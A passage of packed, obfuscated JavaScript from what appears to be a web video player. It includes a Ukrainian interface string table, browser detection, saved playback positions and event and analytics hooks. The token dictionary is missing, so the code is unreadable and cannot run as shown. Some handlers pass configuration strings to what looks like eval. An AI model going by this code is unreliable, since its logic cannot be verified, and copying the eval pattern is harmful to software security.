x=o.2G-B.42-B.3K;O(1I,{\'17\':x});O(19,{\'17\':x});6u?O(6u,{\'17\':x}):\'\'}o.2T?o.2T.2F():\'\'}}E 2F(){if(!iK){if(5Z){o.U?o.U.lC():\'\';C x=B.vN==1&&f.V>1?f[1]:f[0]}if(is=="Y"){la();o.U?o.U.hI():\'\';C x=f[0];if(v.rQ==1){mI()}}f.V>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.V>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.29==0&&f2.V>0?x=f2[0]:\'\'}if(19.29-19.vX>0&&x&&B.3v!=1){if(J(5v)){O(5v,{"17":6u.29})}if(J(5w)){O(5w,{"17":6u.29})}B.lU=(19.29-x.29)-(19.vX-x.vX)}F{B.lU=0}}};E w5(){C x=0;C y=0;C z=\'\';X(C i=1;i<f.V;i++){if(J(f[i])){if(f[i].B.5q!="2Y"&&f[i].B.2i!="1Z"){x++;y=i;z=1S[i]}}}I[x,y,z]}G.vt=E(){im=H;G.1q();a3=2;ik()};E AD(x){im=!im;ik(x)}E ik(){df();X(C i=0;i<1S.V;i++){if(1S[i]=="3n"){4B(i,a3)}}}E 9T(){2J(w0);w0=1F(E(){o.l2=K},3T)}E w4(){C x=2l;df();X(C i=0;i<1S.V;i++){if(1S[i]==x){4B(i,0)}}}G.tb=E(){I v.1e.7G==1&&v.1e.1r==1};E 9D(x){if((!5Z&&v.Y.HW==1)||(5Z&&v.1e.7G==1&&x!=2)){I}if(is==\'Y\'&&v.Y.2T==1&&v.Y.Pu!=1){if(v.Y.7G==1&&x==1){I}o.2T?o.2T.zm():\'\';cu=K}F{if((x!=1||(B.OY==1&&B.7G==1))&&!o.1o.tv){C m=1v 5h({"mc":1I,"1G":"7V","to":0,"1c":0.1,"me":is,"6n":"Bm"});hA=1F(E(){O(1I,{"5q":"2Y","1E":0,"1g":-3T});cu=K},4l)}F{O(1I,{"5q":"2Y","1E":0,"1g":-3T});cu=K}}if(is==\'Y\'){if(v.Y.AF==1&&o.U){o.U.ra("1f","Y",H)}}3L(mb)};G.c=E(){I 1I};G.co=E(){if(1I.OQ(19)){I 19}};G.s=E(1a){if(1a=="3K"||1a=="42"){C k2=1a.22("2D","9N");C k3=1a.22("2D","as");if(2M(B[k3])&&o.af){I o.2G*B[k3]/1u}if(2M(B[k2])){I o.2G*B[k2]/1u}}I B[1a]};G.ss=E(1a){I B};G.1q=E(){df();2J(hA);cu=H;if(is==\'Y\'&&v.Y.2T==1){o.2T?o.2T.Dd():\'\'}F{O(1I,{"5q":"4h","1E":1,"5l":"1E 0.2s 3c"});C x=w5();if(x[0]==1){if(x[2]=="4G"||x[2]=="6T"||x[2]=="3n"||x[2]=="4u"||x[2]in o.5m||x[2].P("8b")>0){4B(x[1],0)}}}if(o.U){is==\'1e\'?o.U.lC():\'\';if(is==\'Y\'){o.U.hI();if(v.Y.AF==1){o.U.ra("1f","Y",K)}}}if(o.1o.6Z){O(19,{\'8W-17\':\'2C\'});if(B.3v!=1){O(6u,{\'8W-17\':\'2C\'})}}fA=H;3L(ml);ml=7a(Bw,1u)};E Bw(){3L(ml);fA=K}G.7u=E(i){4B(i,1)};G.1l=E(x){9D(x)};G.Dc=E(){if(o.2T){o.2T.dK()}};G.6O=E(){X(C i=0;i<1S.V;i++){if(1S[i]=="4G"){7I(i);if(o.2Z.V>1){1q(f[i])}if(2l==\'4G\'){b5();4B(i,a3)}}}};G.fT=E(){X(C i=0;i<1S.V;i++){if(1S[i]=="5P"){7I(i)}}};G.gq=E(x){X(C i=0;i<1S.V;i++){if(1S[i]==x){7I(i);if(o[\'dH\'+x]){if(o[\'dH\'+x].V>1){1q(f[i])}}if(2l==x){b5();4B(i,a3)}}}};G.ge=E(){X(C i=0;i<1S.V;i++){if(1S[i]=="3n"){7I(i);if(o.8B){if(o.8B.V>0){C x=K;if(o.7o){X(C y=0;y<o.7o.V;y++){if(o.7o[y]!=\'\'){x=H;1j}}}F{x=H}x?1q(f[i]):\'\'}}if(2l==\'3n\'){b5();4B(i,0)}}}};G.w1=E(x){o.Y=x;5V(0);if(J(v.4q)){if(v.4q.P("x-")!=0){X(C y in o.1H){if(o.1H.2j(y)){if(o.1H[y].d4==v.4q){v.4q=y}}}}if(J(o.1H[v.4q])){fI(o.1H[v.4q]);C y=o.1H[v.4q][\'aR\'];d7(y);if(v.Y.kJ==1&&B.2T!=1){5V(0);1F(E(){2F()},4i)}F{1F(E(){dB(y);2F()},4i)}v.4q=1P}F{d7(0)}}F{d7(0)}if(B.2T==1){if(!J(o.2T)){o.2T=1v OA()}}};G.hN=E(x){hN(x)};E hN(x){if(J(o.1H[x])){fI(o.1H[x]);4B(o.1H[x][\'aR\'],0);dB(o.1H[x][\'aR\'])}};G.m7=E(x){if(J(o.1H[x])){fI(o.1H[x]);if(o.1H[x]["3o"]){o.2k=1P;d7(o.1H[x][\'aR\']);mo(x);o.W.cH(o.1H[x]["3o"],1);mt(x);dB(o.1H[x][\'aR\']);if(o.2T){o.2T.nB()}}F if(o.1H[x]["4H"]){5V(x)}}};E zh(x){if(J(o.1H[x])){d5=\'\';5V(0);fI(o.1H[x]);mo(x);4B(o.1H[x][\'aR\'],0);mt(x)}};G.9R=E(){mv=H;C x=3b(5I)+1;if(3d!=\'\'){o.9t[3d]=H;5g=uF(5g,3d)}if(v.5g==1){x=vl(5g);if(x==2a){if(v.Or==1||v.Y.eX==1){d2.HY(E(a,b){I 2x.5t()-0.5});X(C x in d2){if(d2.2j(x)){5g[x]=d2[x]}}x=vl(5g)}F{o.W.zn()}}}F{if((1S[x]=="BB"||5I==-1)&&3d!=\'\'){C y=6H().P(3d);if(y<6H().V){C z=o.1H[6H()[y+1]];if(z){if(J(z.4H)){z=o.1H[6H()[y+2]]}G.m7(z.id);x=-1;o.W.2A()}}}}if(x>-1){o.2k=1P;4B(x,0);dB(x)}};E dB(x){if(f[x]&&!iK){if(B.3v==1){C to=f[x].gE-20;C m=1v 5h({"mc":19,"1G":"iu","to":to,"1c":0.3,"me":"BH","6n":"aS"})}F{C to=f[x].A1-1I.2P/2+20;C m=1v 5h({"mc":19,"1G":"8R","to":to,"1c":0.3,"me":"Bv","6n":"aS"})}1F(9q,2f)}}E vl(4c){C 5R=8S.5R(4c);C x;X(C i=0;i<5R.V;i++){x=4c[5R[5R.V*2x.5t()<<0]];if(x){1j}}I x};G.5m=E(x){vm(x)};E vm(x){j2[x]>-1?7I(j2[x]):\'\';if(5r[0]){if(2l==\'1L\'){5r[0].1U=2x.4b(o.3u.x*1u)+\'%\'}F{5r[0].1U=i7(2l)}}};E i7(x){if(x=="1L"){I 2x.4b(o.3u.x*1u)+\'%\'}F{I 2x.4b(2y(o.9A[x],o.5m[x])*1u)+\'%\'}}G.b0=E(){I wi()};E wi(){if(v.5g==1){I 8S.5R(5g).V>0}C x=K;if(o.1H){x=6H().P(3d)<6H().V-1}I x};G.mg=E(){if(J(o.gt)){zh(o.gt)}};G.fk=E(){C x=5I>0;if(o.1H){C z=6H().P(3d);x=z>0;if(z==1){if(J(o.1H[6H()[0]].4H)){x=K}}}I x};G.fs=E(){I J(o.1H)};G.dJ=E(){lW=H;if(G.fk()){C x=3b(5I)-1;if(x<0){C y=6H().P(3d);if(y>0){C z=o.1H[6H()[y-1]];if(z){if(J(z.4H)){z=o.1H[6H()[y-2]]}if(z){G.m7(z.id);o.W.2A()}}}}F{o.2k=1P;4B(x,0);dB(x)}}};G.m9=E(){if(5I>0){dB(5I)}};E 7y(x,i){I 5p[i].P(x)};E fI(x){if(x[\'rB\']!=-1){fI(o.1H[x[\'gl\']]);5V(x[\'gl\'])}F{5V(0)}};G.g=E(x){9Z(x){1m"17":I Aj();1j;1m"1h":I 1I.2P;1j;1m"1g":I B.8y;1j;1m"DB":I 19.Ap;1j;1m"DA":I B.cw;1j;1m"x":I 4R(1I.B.1b);1j;1m"y":I 4R(1I.B.1g);1j;1m"1E":I 1I.B.1E;1j;1m"1q":I cu;1j;1m"7u":I bX;1j;1m"1a":I 1a;1j;1m"a2":I 1a+a2;1j;1m"6i":I 6i;1j;1m"Y":I is=="Y";1j;1m"cG":I o.9t[3d];1j;1m"wf":I iM;1j;1m"aq":I o.1H[o.aq]?o.1H[o.aq].1R:\'\';1m"bH":I v.bH?v.bH:\'\';1m"EM":I wi()?o.1H[6H()[6H().P(3d)+1]].1R:\'\'}};E 6H(){I 8S.5R(o.1H)};G.BT=E(){3d=\'\';v.4q=\'\'};G.6i=E(){if(5Z){C x=0;X(C i=1;i<11;i++){if(1S[i]=="4G"){C y=o.2Z.V;if(J(v.c4)){C z=v.c4.2w(",");X(C j=0;j<z.V;j++){if(o.2Z.P(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2Z!=1&&B.zV==1)){x++}}}if(1S[i]=="5P"){if(o.5P){x++}}if(1S[i]=="6l"){if(o.2n==\'aZ\'||v.6l){x++}}if(1S[i]=="6T"){if(o.7b.V>1){x++}}if(1S[i]=="c9"&&v.7B==1){if(o.nz.V>0){x++}}if(1S[i]=="3n"){if(J(o.7o)){X(C s=0;s<o.7o.V;s++){if(o.7o[s]!=\'\'){x++;1j}}}if(x==1&&o.zW==1){x=0}if(v.nr==1&&v.rC==1){x++}}if(1S[i]=="4u"){if(o.2n!="9s"){x++}}if(1S[i]in o.5m||1S[i]=="2Q"||1S[i]=="1z"){x++}if(1S[i]){if(1S[i].P("8b")>0){x++}}if(v.1e[is+i+\'1l\']==1){x--}}I x<=0}F if(is=="Y"){I f.V==0}F{I 6i}};G.5a=E(){if(1I.4n==o.1V){1I.3C(19);o.1V.3C(1I);o.2T?o.2T.5a():\'\';1I=2a;19=2a;iK=H}}};C Ci=E(){C x=\'\';C t=0;C d=0;if(o.5x){if(v.Op!=1){if(2L.46("cP"+v.id+o.8T)!=2a){x=2L.46("cP"+v.id+o.8T)}if(v.7k==1&&2L.46("iY"+v.id+o.8T)!=2a){o.7k=2L.46("iY"+v.id+o.8T)}if(J(v.5e)){if(2L.46("cP"+o.d+v.5e)!=2a){x=2L.46("cP"+o.d+v.5e)}if(v.7k==1&&2L.46("iY"+o.d+v.5e)!=2a){o.7k=2L.46("iY"+o.d+v.5e)}}if(o.7k&&v.7k==1){o.ti=o.7k.2w(",")}if(x.P("{")==0){if(v.zO==1){o.aq=x.1y(1,x.P("}")-1)}F{o.rs=v.4q=x.1y(1,x.P("}")-1)}x=x.1y(x.P("}")+1);v.LD==1?v.Y.kJ=0:\'\'}dr(x)}};E dr(x){if(x){if(x.P("--")>0){C y=x.2w("--");t=3x(y[0]);if(v.Me==1&&t>0&&v.3h==1){v.3h=0}if(v.zO==1){o.uw=t}F{d=3x(y[1]);o.2k=t}}}}G.wt=E(){if(J(v.5e)){if(2L.46("cP"+o.d+v.5e)!=2a){x=2L.46("cP"+o.d+v.5e);dr(x);o.U.dc(t,d);o.U.3G(t,d);v.1n=d}F{o.2k=0;o.U.dc(0,0);o.U.3G(0,0);v.1n=0}}};G.lL=E(t,d){if(o.R.5F()&&v.Jv==1){}F{C ct=1v 5c().6I();2L.7p("cP"+(J(v.5e)?o.d+v.5e:v.id+o.8T),(J(o.3d)?"{"+o.3d+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.zN=E(x){o.7k=(o.7k?o.7k+\',\':\'\')+x;2L.7p("iY"+(J(v.5e)?o.d+v.5e:v.id+o.8T),o.7k)};G.9M=E(){I{t:t,d:d}}};C Db=E(){o.oo=1W("26");C r=v.6y;C oo=[];C 1K=\'5A="\'+v.4w+\'" 3V="\'+v.4w+\'" 3V-17="2"\';oo[1]=1W(\'26\');oo[1].1U=\'<2c><cq d="M0,0 L\'+r+\',0 Q0,0 0,\'+r+\' Z" \'+1K+\'/></2c>\';oo[2]=1W(\'26\');oo[2].1U=\'<2c><cq d="M0,0 L\'+r+\',0 L\'+r+\',\'+r+\' Q\'+r+\',0 0,0 Z" \'+1K+\'/></2c>\';oo[3]=1W(\'26\');oo[3].1U=\'<2c><cq d="M\'+r+\',0 L\'+r+\',\'+r+\' L0,\'+r+\' Q\'+r+\',\'+r+\' \'+r+\',0 Z" \'+1K+\'/></2c>\';oo[4]=1W(\'26\');oo[4].1U=\'<2c><cq d="M0,0 Q0,\'+r+\' \'+r+\',\'+r+\' L0,\'+r+\' Z" \'+1K+\'/></2c>\';O(o.oo,{\'1p\':\'2p\',\'1g\':0,\'1b\':0,\'4e-2X\':\'1Z\',\'1h\':\'2C\',\'5T\':\'2Y\',\'17\':\'1u%\',\'1h\':\'1u%\'});o.oo.B.5d=3T;O(oo[1],{\'1p\':\'2p\',\'1g\':-1,\'1b\':-1});O(oo[2],{\'1p\':\'2p\',\'1g\':-1,\'2e\':-1});O(oo[3],{\'1p\':\'2p\',\'2H\':-1,\'2e\':-1});O(oo[4],{\'1p\':\'2p\',\'2H\':-1,\'1b\':-1});X(C i=1;i<5;i++){O(oo[i],{\'17\':r,\'1h\':r,\'2z-1h\':0});o.oo.1T(oo[i])}o.1I.1T(o.oo)};o.Jt={"2C":"Авто","1B":"Пуск","3U":"Пауза","2B":"Стоп","23":"На весь екран","ri":"Звичайний екран","1e":"Налаштування","2U":"Параметри","1N":"Гучність","4X":"Вимкнути звук","9w":"Включити звук","4W":"В ЕФІРІ","Y":"Плейлист","4G":"Якість","6l":"Скачать","3n":"Субтитри","4u":"Швидкість","dE":"Звичайна","2v":"помилка","Js":"Увімкніть звук","6T":"Аудіо","ky":"помилка завантаження","qC":"Дуже низька","o7":"Низька","ol":"Середня","ou":"Висока","qF":"Висока","62":"Наступний","bv":"Попередній","2Q":"Поділитися","wY":"Скопійовано в буфер обміну","wy":"Реклама","6P":"Пропустити","Jr":"Пропустити через ","wF":"Перейти на сайт рекламодавця","nI":"Розмір тексту","nL":"Колір тексту","iJ":"Колір тексту 2","nE":"Колір фону","nA":"Прозорість фону","mP":"Тінь","mO":"Товщина тексту","iA":"Відступ знизу","iX":"Часовий зсув","nq":"Скинути","jG":"Завантажити","ir":"Сну","j5":"Пропуск","tg":"Година","td":"Хвилина","ta":"Секунда","AP":"Так","B5":"Ні","of":"з","7s":"Пароль","AB":"Помилка відтворення на пристрої","AC":"Грає на пристрої","c9":"Канал","1L":"Масштаб","on":"Увімк.","7g":"Вимк.","B7":"Все відразу","f9":"кбіт/с","oa":"Код","1i":"Посилання","1z":"Колір","Ag":"Контрастність","fn":"Яскравість","fK":"Насиченість","ot":"Сепія"};C 5h=E(x){C fy;C J4;C 2N;C 4r;C 4f;C kB;C f1=0;C kj;C tu=K;C tr;if(x.me!=1P&&x.mc!=1P&&x.1G!=1P&&x.to!=1P){if(x.1c==2a){if(x.1G.P("dS")>-1){x.to==0?x.1c=0.5:x.1c=0.2}F{x.1c=0.20}}fy=Bq(x.6n);if(x.1G.P("1L")==-1){if(J(o.6E[x.me])){o.6E[x.me].sH()}o.6E[x.me]=G}if(x.1q==1){x.mc.1Y("2i",H)}2N=x.1G.2w(\'|\');4f=6U(x.to).2w(\'|\');4r=1v go();X(C i=0;i<2N.V;i++){if(!4f[i]){4f[i]=4f[0]}if(2N[i]=="dS"){4r[i]=x.mc.g("1E")}if(2N[i]=="7V"){4r[i]=x.mc.B.1E}if(2N[i]=="y"){4r[i]=x.mc.g("y")}if(2N[i]=="x"){4r[i]=x.mc.g("x")}if(2N[i]=="1b"){4r[i]=3b(x.mc.B.1b)}if(2N[i]=="1g"){4r[i]=3b(x.mc.B.1g)}if(2N[i]=="1L"){4r[i]=x.mc.g("3e")}if(2N[i]=="8R"){4r[i]=x.mc.cl}if(2N[i]=="iu"){4r[i]=x.mc.ar}if(2N[i]=="3i"){4r[i]=x.mc.g("3i")}if(2N[i]=="3e"){4r[i]=x.mc.g("3e")}if(2N[i]=="17"){4r[i]=x.mc.g("17")}if(2N[i]=="zj"){4r[i]=x.mc.29;4f[i]=2x.7X(4f[i]);x.me=="Jh"?1w("17",x.me,4r[i],4f[i],x.mc.29):\'\'}if(2N[i]=="1h"){4r[i]=x.mc.g("1h")}if(2N[i]=="zD"){4r[i]=x.mc.2P}4f[i]=zH(4f[i]);4r[i]=zH(4r[i])}kj=x.1c*2f/fy.V;kB=fy.V;if(2N.V==1&&4r[0]==4f[0]){9G()}F{1F(kz,2x.4b(kj))}}E kz(){X(C i=0;i<2N.V;i++){C 1K=4r[i]+(4f[i]-4r[i])*(fy[f1]?fy[f1]:0);sY(2N[i],1K);if(2N[i]=="y"){x.mc.1Y("1g",1K)}if(2N[i]=="x"){x.mc.1Y("1b",1K)}if(2N[i]=="1b"){x.mc.B.1b=1K+"px"}if(2N[i]=="1g"){x.mc.B.1g=1K+"px"}if(2N[i]=="1L"){x.mc.1Y("1L",1K)}if(2N[i]=="3i"){x.mc.1Y("3i",1K)}if(2N[i]=="3e"){x.mc.1Y("3e",1K)}if(2N[i]=="8R"){x.mc.cl=1K}if(2N[i]=="iu"){x.mc.ar=1K}if(2N[i]=="17"){x.mc.1Y("17",1K)}if(2N[i]=="zj"){O(x.mc,{"17":1K})}if(2N[i]=="1h"){x.mc.1Y("1h",1K)}if(2N[i]=="zD"){O(x.mc,{"1h":1K})}}f1++;if(!tu){if(f1==kB){9G()}F{tr=1F(kz,2x.4b(kj))}}}E 9G(){tu=H;if(x.1l){if(2N[0]=="7V"||2N[0]=="1b"){1l(x.mc)}F{x.mc.1Y("2i",K)}}if(x.1G.P("1L")==-1){o.6E[x.me]=2a;4o o.6E[x.me]}X(C i=0;i<2N.V;i++){sY(2N[i],4f[i])}2J(tr)};E sY(y,z){if(y=="dS"){x.mc.1Y("1E",z)}if(y=="7V"){x.mc.B.1E=z}}G.sH=E(){9G()};G.zT=E(){f1=kB-1;kz();9G()};G.XY=E(x0,x1,y0,y1){C e=K;X(C i=0;i<2N.V;i++){if(2N[i]==\'x\'&&x0!=x1){e=H}if(2N[i]==\'y\'&&y0!=y1){e=H}}e?9G():\'\'};E Bq(Bo){9Z(Bo){1m"Bm":I[0,0.JX,0.JW,1.JV,1.JU,1.JT,1.AT,0.JS,0.JR,0.87,0.JO,0.JN,1.JM,1.JL,1.JJ,1.JH,0.JG,0.JF,0.JE,0.J2,1.JC,1.Bj,1.JB,1.Bj,1.Jz,0.iL,0.jW,0.jW,0.jW,0.jW,1];1j;1m"aS":I[0,0.J3,0.J0,0.J1,0.Is,0.Ir,0.Iq,0.Ip,0.Io,0.In,0.Im,0.Il,0.Ik,0.Ij,0.Ii,0.Ie,0.Ig,0.If,0.BO,0.95,0.I4,0.I5,0.I7,0.Id,0.99,0.I8,0.I9,0.iL,1];1j;6R:I[0,0.Bu,0.32,0.44,0.52,0.6,0.67,0.73,0.Ia,0.82,0.85,0.Ib,0.Ic,0.BO,0.95,0.97,0.It,0.Ih,1];1j}}};C CQ=E(){C N=7S.Iv,ua=7S.IM,sE;C M=ua.sj(/(o6|jk|6Z|BN|BK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);C M=ua.sj(/(o6|jk|6Z|BN|BK|IZ|oj)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(sE=ua.sj(/8g\\/([\\.\\d]+)/i))!=2a)M[2]=sE[1];C nU=7S.BE;G.bE=M?M[1]:N;G.8g=M?M[2]:7S.IW;G.eR=7S.BE>1;G.o6=G.bE=="IU";G.wl=G.bE=="BC 9.0";G.ie=G.bE=="BC"||G.bE=="IS"||G.bE=="IR";G.oj=ua.bG(/(oj)\\/?\\s*/i)>-1;G.ff=G.bE=="IQ";G.6Z=G.bE=="IO";G.jk=1Q.jk;G.lY=ua.bG("IL NT")>-1;G.4J=(ua.bG(/(8k|jy|Iw)\\/?\\s*/i)>-1)||(7S.IK===\'IH\'&&nU>1);G.tv=v.By!=1&&ua.bG(/(TV|IG|IF|IE|IC|IB|Ix|K4)\\/?\\s*/i)>-1;G.lg=v.By!=1&&ua.bG(/(LG)\\/?\\s*/i)>-1;G.8k=ua.bG(/(8k)\\/?\\s*/i)>-1;G.jy=G.4J&&!G.8k;G.3M=\'K6\'in 1X.n4.B;if(ua.bG(/(bC)\\/?\\s*/i)>-1){nU>0?G.bC=H:G.tv=H;if(La(\'(4e:LE)\').K5){G.tv=H}}G.2o=(G.4J||G.bC||(ua.bG(/(LB|LA|o6 lm)\\/?\\s*/i)>-1))&&!G.tv;G.Lz=G.6Z||G.jk;G.23=K;if(G.4J){G.Lx=3x(ua.1y(ua.P(\'OS \')+3,4).22(\'4Z\',\'.\'));if(G.jy&&(!\'FQ\'in 1Q||nU<2)){G.2o=G.4J=K;G.tv=H}}G.b7=!G.2o;G.C5=G.2o||G.tv;G.Lt=G.3M&&G.b7;if(o.1V.tl||o.1V.tj||o.1V.tm||o.1V.tM||o.1V.ve){G.23=H}};E 9C(4c,6N){X(C s in 6N){if(1M(6N[s])==\'3B\'){if(s=="2X"||s=="3o"){4c[s]=6N[s]}F{X(C s2 in 6N[s]){if(1M(4c[s])!=\'3B\'){4c[s]={}}if(1M(6N[s][s2])==\'3B\'){X(C s3 in 6N[s][s2]){if(1M(4c[s][s2])!=\'3B\'){4c[s][s2]={}}if(1M(6N[s][s2][s3])==\'3B\'){X(C s4 in 6N[s][s2][s3]){if(1M(4c[s][s2][s3])!=\'3B\'){4c[s][s2][s3]={}}4c[s][s2][s3][s4]=6N[s][s2][s3][s4];if(s3==\'2O\'||s3==\'2D\'){4c[s][s2][s3][s4]=3b(4c[s][s2][s3][s4])}}}F{4c[s][s2][s3]=6N[s][s2][s3];if(s2==\'2O\'||s2==\'2D\'){4c[s][s2][s3]=3b(4c[s][s2][s3])}}}}F{4c[s][s2]=6N[s][s2];if(s==\'2O\'||s==\'2D\'){4c[s][s2]=3b(4c[s][s2])}}}}}F{if(s.P("Lr")>0&&53(6N[s])===""){}F{4c[s]=uK(s,6N[s])}}}I 4c};C uK=E(1a,5B){if(1M(5B)==\'4T\'){5B=53(5B);if(1a.P("1z")>-1&&5B!=-1){5B=3D(5B)}}I 5B};E Co(){3w{C 5x=1Q[\'2L\'],x=\'Lk\';5x.7p(x,x);5x.ro(x);I H}2W(e){I K}};E vu(a2){if(a2){if(J(o.6E[a2])){o.6E[a2].sH()}}};C 2V=E(x){C y=x;if(y){y=x.6b(0).Li()+x.6w(1);if(y.P("4Z")>-1){y=y.22(/4Z/ig," ")}}C en={"of":"of","f9":"f9","AC":"Az on Au","AB":"Az 2v on Au","B7":"Ld at Lc","7s":"k1","B5":"No","ir":"B3","j5":"LY","AP":"Mc","iA":"Mb 2D","mO":"M9 jI","mP":"M8","nA":"au 1E","nE":"au 1z","nI":"vb 3Z","nL":"vb 1z","iJ":"vb 1z 2","iX":"4g v8","nq":"LT","bv":"LS","wY":"LQ to LP","qC":"LO","o7":"LN","ol":"LM","ou":"wx","qF":"wx","qa":"HD","qe":"LK HD","LI":"L9 HD","q0":"KC HD","qj":"L8 HD 4K","wy":"Ad","wF":"Go to Kw Kv\'s Ku","6T":"Kt","4W":"Ks","23":"Kr 23","ri":"zs 23"};if(J(en[x])){y=en[x]}if(J(o[\'uW\'+v.mB])){if(J(o[\'uW\'+v.mB][x])){y=o[\'uW\'+v.mB][x]}}if(v.tW){if(v.tW[x]){y=v.tW[x]}}I y};C an=E(x,y,z){if(!J(o.g9[y])&&v.oD!=1){C t=o.bS?o.bS:(v.1R?v.1R:\'\');J(v.7A)?t=v.7A:\'\';if(v.xN[x]==1&&v.A7==1&&J(v.jc)){if(x=="8i"){7a(xW,Kl)}if(J(1Q["nO"+v.jc])){1Q["nO"+v.jc].y6(\'tT\'+x,{1R:t});1w("xG",\'tT\'+x)}F{1w("xG K7 2v")}}if(v.xM[x]==1){if(v.ga==1){C bi;if(v.G5==1){if(1Q.xH){bi={\'7A\':t};if(v.j7){if(1M(v.j7)=="3B"){X(C g in v.j7){if(v.j7.2j(g)){bi[g]=v.j7[g]}}}}xH(\'1k\',\'tT\'+x,bi)}}F{if(1Q.ga){bi={Gt:\'Gr\',G6:y};if(t!=\'\'){bi.FO=t}if(v.Ke==1&&!o.9o){bi.Kd=1}ga(\'vw.do\',\'1k\',bi)}}}}}z?o.g9[y]=H:\'\'};E xW(){if(J(1Q["nO"+v.jc])){1Q["nO"+v.jc].y6(\'K8\')}};C wC=E(1i){C x=\'\';1i=1i.22("v=","{=");if(1i){if(1i.P(\'n7.be/\')>-1){x=1i.1y(1i.P(".be/")+4);x.22("/","")}F{x=1i.2w(/(n7.be\\/|v\\/|oa\\/|KA\\?|4S.Km\\/vw\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.P("?t=")>0){v.1D=x.1y(x.P("?t=")+3);C h=0;C m=0;C s=0;if(v.1D.P("h")>0){h=v.1D.1y(0,v.1D.P("h"));v.1D=v.1D.1y(v.1D.P("h")+1)}if(v.1D.P("m")>0){m=v.1D.1y(0,v.1D.P("m"));v.1D=v.1D.1y(v.1D.P("m")+1)}if(v.1D.P("s")>0){s=v.1D.1y(0,v.1D.P("s"));v.1D=v.1D.1y(v.1D.P("s")+1)}if(h>0||m>0||s>0){v.1D=h*wD+m*60+s*1}x=x.1y(0,x.P("?t="))}}}I x};C js=E(x,y,li,ev){if(x=="8i"){o.8i=H}if(ev==1){X(C yi in y){if(y.2j(yi)){if(1M(y[yi])=="3B"){y[yi]=\'\'}}}}if(v.ow==1&&o.8i){if(v.KB==1||li==1){pa(x,y)}F{if(y!=1P){if(1M(y)==\'3B\'){3w{y=4Q.sO(y)}2W(e){}}F{if(1M(y)==\'4T\'){y=y.22(/\'/ig,\'′\')}}}if(1M(v.2X)==\'4T\'){if(v.2X.P("{")==0){3w{v.2X=v.2X.22(/\\\'/ig,\'"\');v.2X=4Q.6o(v.2X)}2W(e){cj.1w(e)}}}if(1M(v.2X)==\'3B\'){if(J(v.2X[x])||J(v.2X[\'uu\'])){C z=x;if(!J(v.2X[x])&&J(v.2X[\'uu\'])){z=\'uu\'}if(x.P("5N")==0){if(J(v.2X[\'28\'])){z=\'28\'}}3w{if(y!==1P){2g(v.2X[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2g(v.2X[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2W(e){1w("2X",e,x)}}}F{if(v.2X==\'\'){v.2X="xV"}3w{if(y!==1P){2g(v.2X+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2g(v.2X+"(\'"+x+"\',\'"+v.id+"\')")}}2W(e){1w("2X",e,x,y)}}}}if(o.8i&&v.wN==1){if(o.xP){3w{o.xP.iG.kx({1k:x,9v:y},"*")}2W(e){}}}if(v.G8==1&&li!==1){C zv={1k:x,1c:o.R?(x=="3P"?o.ze:o.R.1c()):0};if(y!=1P){zv["2r"]=y}if(x=="1n"||x=="1c"){zv["1n"]=o.R.1n()}if(x=="1N"||x=="9w"){zv["1N"]=v.1N}if(x=="1v"){zv["id"]=3y("yv")}1Q.9y.kx(zv,\'*\');C z=x;x=="8i"||x=="1D"||x=="4A"?z=x+"ed":\'\';x=="1B"?z="L3":\'\';x=="3U"?z="bL":\'\';x=="4X"?z="3m":\'\';x=="9w"?z="L1":\'\';x=="3P"?z="KZ":\'\';x=="KY"?z="KV":\'\';zv["1k"]=z;if(z!=\'\'&&z!=x){zv=4Q.6o(4Q.sO(zv));1Q.9y.kx(zv,\'*\')}}};C pa=E(x,y){C ev=1X.KU(\'6X\');if(y!==1P){ev.9v=y}ev.KT(x,H,H);o.1I.KR(ev)};G.1k=E(x,y){o.2X[x]=y};G.3z=E(x,y,S){v.KD==1?1w(\'3z\',x,y):\'\';I 3y(x,y,S)};E 3y(x,y,S){if(J(o.W)&&1M(x)==\'4T\'){if(o.uU==1){I}if(S){if(1M(S)==\'4T\'){if(S.P("id:")==0){S=o.U.pN(S.1y(3),"4s");if(S){if(x=="lz"&&y=="KQ"){S.Gy()}}}}}if(x=="1B"||x=="3o"){if(J(y)){C 9X=K;if(1M(y)==\'4T\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");C 2k=-1;if(y.P("[3P:")>-1&&y.xR("]")==y.V-1){2k=y.1y(y.P("[3P:")+6,y.V-1);2k=3b(2k.1y(0,2k.V-1));y=y.1y(0,y.P("[3P:"));if(y==\'\'){o.W.3F(2k);o.W.2A();I}F{o.2k=2k}}if(y.P("[xX]")>-1){9X=H;y=y.22(\'[xX]\',\'\')}if(y.P("#"+v.cA)==0){y=o[o.fd[0]](y)}if(y.P("#"+v.e4)==0&&y.P(v.gN)>0){y=o[o.fd[1]](y)}if(y.P("#0")==0){y=fv(y)}if(v.a9==1){y=a9(y)}if(y.P(".8V")==y.V-4){C 5j=hL(y);5j.ew=E(){if(G.gr==4&&G.7h==4l){3w{3y(\'1B\',4Q.6o(G.eE))}2W(e){}}};5j.do();I}if(y.P("id:")==0&&J(o.1H)){C z=ys(y);if(J(o.1H[z])){o.U.C2(z);2k>-1?o.2k=2k:\'\';I H}F{I K}}if(y.P("KN:")==0){C z=y.1y(10);if(o.2n=="4S"){o.R.BP(z);I H}F{y=\'//n7.be/\'+z}}}if(x=="1B"){o.U.BZ();o.W.cH(y,1P,1P,(9X?1:0))}if(x=="3o"){o.lk=H;v.3h=0;o.W.cH(y,1,1P,(9X?1:0));o.U.3G(0,0);o.1D=K}}F{if(x=="1B"){o.W.2A()}if(x=="3o"){1M 